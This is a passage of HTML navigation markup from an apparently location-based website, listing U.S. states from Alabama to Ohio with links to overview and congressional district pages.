                                    <a href="/locations/alabama/alabama-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Alaska</div>
        <ul>
            <li>
                <a href="/locations/alaska">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/alaska/alaska-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Arizona</div>
        <ul>
            <li>
                <a href="/locations/arizona">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/arizona/arizona-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/arizona/arizona-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Arkansas</div>
        <ul>
            <li>
                <a href="/locations/arkansas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/arkansas/arkansas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/arkansas/arkansas-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >California</div>
        <ul>
            <li>
                <a href="/locations/california">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/california/california-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-27">District 27</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-28">District 28</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-29">District 29</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-30">District 30</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-31">District 31</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-32">District 32</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-33">District 33</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-34">District 34</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-35">District 35</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-36">District 36</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-37">District 37</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-38">District 38</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-39">District 39</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-40">District 40</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-41">District 41</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-42">District 42</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-43">District 43</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-44">District 44</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-45">District 45</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-46">District 46</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-47">District 47</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-48">District 48</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-49">District 49</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-50">District 50</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-51">District 51</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-52">District 52</a>
          </li>
                    <li>
                                    <a href="/locations/california/california-district-53">District 53</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Colorado</div>
        <ul>
            <li>
                <a href="/locations/colorado">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/colorado/colorado-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/colorado/colorado-district-7">District 7</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Connecticut</div>
        <ul>
            <li>
                <a href="/locations/connecticut">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/connecticut/connecticut-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/connecticut/connecticut-district-5">District 5</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Delaware</div>
        <ul>
            <li>
                <a href="/locations/delaware">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/delaware/delaware-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >District of Columbia</div>
        <ul>
            <li>
                <a href="/locations/district-of-columbia">Overview</a>
            </li>
                        </ul>
      </li>
                <li class="parent">
        <div >Florida</div>
        <ul>
            <li>
                <a href="/locations/florida">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/florida/florida-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/florida/florida-district-27">District 27</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Georgia</div>
        <ul>
            <li>
                <a href="/locations/georgia">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/georgia/georgia-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/georgia/georgia-district-14">District 14</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Hawaii</div>
        <ul>
            <li>
                <a href="/locations/hawaii">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/hawaii/hawaii-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/hawaii/hawaii-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Idaho</div>
        <ul>
            <li>
                <a href="/locations/idaho">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/idaho/idaho-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/idaho/idaho-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Illinois</div>
        <ul>
            <li>
                <a href="/locations/illinois">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/illinois/illinois-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/illinois/illinois-district-18">District 18</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Indiana</div>
        <ul>
            <li>
                <a href="/locations/indiana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/indiana/indiana-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/indiana/indiana-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Iowa</div>
        <ul>
            <li>
                <a href="/locations/iowa">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/iowa/iowa-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/iowa/iowa-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Kansas</div>
        <ul>
            <li>
                <a href="/locations/kansas">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/kansas/kansas-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/kansas/kansas-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Kentucky</div>
        <ul>
            <li>
                <a href="/locations/kentucky">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/kentucky/kentucky-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/kentucky/kentucky-district-6">District 6</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Louisiana</div>
        <ul>
            <li>
                <a href="/locations/louisiana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/louisiana/louisiana-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/louisiana/louisiana-district-6">District 6</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Maine</div>
        <ul>
            <li>
                <a href="/locations/maine">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/maine/maine-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/maine/maine-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Maryland</div>
        <ul>
            <li>
                <a href="/locations/maryland">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/maryland/maryland-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/maryland/maryland-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Massachusetts</div>
        <ul>
            <li>
                <a href="/locations/massachusetts">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/massachusetts/massachusetts-district-9">District 9</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Michigan</div>
        <ul>
            <li>
                <a href="/locations/michigan">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/michigan/michigan-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/michigan/michigan-district-14">District 14</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Minnesota</div>
        <ul>
            <li>
                <a href="/locations/minnesota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/minnesota/minnesota-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/minnesota/minnesota-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Mississippi</div>
        <ul>
            <li>
                <a href="/locations/mississippi">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/mississippi/mississippi-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/mississippi/mississippi-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Missouri</div>
        <ul>
            <li>
                <a href="/locations/missouri">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/missouri/missouri-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/missouri/missouri-district-8">District 8</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Montana</div>
        <ul>
            <li>
                <a href="/locations/montana">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/montana/montana-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Nebraska</div>
        <ul>
            <li>
                <a href="/locations/nebraska">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/nebraska/nebraska-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/nebraska/nebraska-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/nebraska/nebraska-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Nevada</div>
        <ul>
            <li>
                <a href="/locations/nevada">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/nevada/nevada-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/nevada/nevada-district-4">District 4</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Hampshire</div>
        <ul>
            <li>
                <a href="/locations/new-hampshire">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-hampshire/new-hampshire-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-hampshire/new-hampshire-district-2">District 2</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Jersey</div>
        <ul>
            <li>
                <a href="/locations/new-jersey">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/new-jersey/new-jersey-district-12">District 12</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New Mexico</div>
        <ul>
            <li>
                <a href="/locations/new-mexico">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-mexico/new-mexico-district-3">District 3</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >New York</div>
        <ul>
            <li>
                <a href="/locations/new-york">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/new-york/new-york-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-14">District 14</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-15">District 15</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-16">District 16</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-17">District 17</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-18">District 18</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-19">District 19</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-20">District 20</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-21">District 21</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-22">District 22</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-23">District 23</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-24">District 24</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-25">District 25</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-26">District 26</a>
          </li>
                    <li>
                                    <a href="/locations/new-york/new-york-district-27">District 27</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >North Carolina</div>
        <ul>
            <li>
                <a href="/locations/north-carolina">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/north-carolina/north-carolina-district-13">District 13</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >North Dakota</div>
        <ul>
            <li>
                <a href="/locations/north-dakota">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/north-dakota/north-dakota-at-large">At Large</a>
          </li>
                          </ul>
      </li>
                <li class="parent">
        <div >Ohio</div>
        <ul>
            <li>
                <a href="/locations/ohio">Overview</a>
            </li>
                                    <li>
                                    <a href="/locations/ohio/ohio-district-1">District 1</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-2">District 2</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-3">District 3</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-4">District 4</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-5">District 5</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-6">District 6</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-7">District 7</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-8">District 8</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-9">District 9</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-10">District 10</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-11">District 11</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-12">District 12</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-13">District 13</a>
          </li>
                    <li>
                                    <a href="/locations/ohio/ohio-district-14">District 14</a>
          </li>
                    <li>
